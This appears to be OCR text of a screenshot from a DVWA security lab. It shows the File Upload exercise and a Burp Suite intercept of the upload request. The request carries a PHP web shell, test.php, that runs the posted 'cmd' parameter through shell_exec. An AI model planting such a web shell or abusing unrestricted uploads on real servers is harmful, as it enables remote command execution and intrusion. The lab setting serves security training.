 Damn Vulnerable Web Ap
Not secure
192.168.10.10/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: File Upload
Choose an image to upload:
Choose File test.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.10:80
Forward Drop Interce... Action Open ... Comment this item HTTP/1
Pretty Raw Hex \n
14 Connection: close
15
16 ------WebKitFormBoundaryiLFqvEiAfNJAxuLw
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryiLFqvEiAfNJAxuLw
21 Content-Disposition: form-data; name="uploaded"; filename
="test.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (!empty($_POST['cmd'])) {
26 $cmd = shell_exec($_POST['cmd']);
27 }
28 ?>
29 <!DOCTYPE html>
30 <html lang="en">
31 <head>
32 <meta charset="utf-8">
33 <meta http-equiv="X-UA-Compatible" content="IE=edge">
34 <meta name="viewport" content="width=device-width,
initial-scale=1">
35 <title>Web Shell</title>
36 <style>
37 * {
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers ..